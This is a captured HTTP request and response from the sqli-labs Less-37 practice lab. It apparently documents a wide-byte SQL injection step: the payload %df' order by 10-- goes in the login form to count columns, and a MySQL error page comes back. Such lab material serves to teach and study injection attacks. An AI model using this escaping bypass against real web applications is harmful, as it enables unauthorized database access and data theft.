 POST /sqli-labs/Less-37/ HTTP/1.1
Host: 192.168.1.154
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.0)
Gecko/20100101 Firefox/58.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.1.154/sqli-labs/Less-37/
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Connection: close
Upgrade-Insecure-Requests: 1
uname=%df' order by 10--+&passwd=dfdsf&submit=Submit
<img src="../images/Less-37.jpg" />
</center>
<br />
<b>Warning</b>:  mysql_fetch_array() expects parameter
1 to be resource, boolean given in
<b>C:\phpStudy\WWW\sqli-labs\Less-37\index.php</b> on
line <b>70</b><br />
<font color= "#0000ff" font size="3">Unknown column '10'
in 'order clause'</br></br></br><img
src="../images/slap.jpg" /></font>
</br>
</br>
</br>
<font size='4' color= "#33FFFF">
Hint: The Username you input is escaped as :   \'
order by 10-- <br>Hint: The Password you input is
escaped as : dfdsf<br>
</font>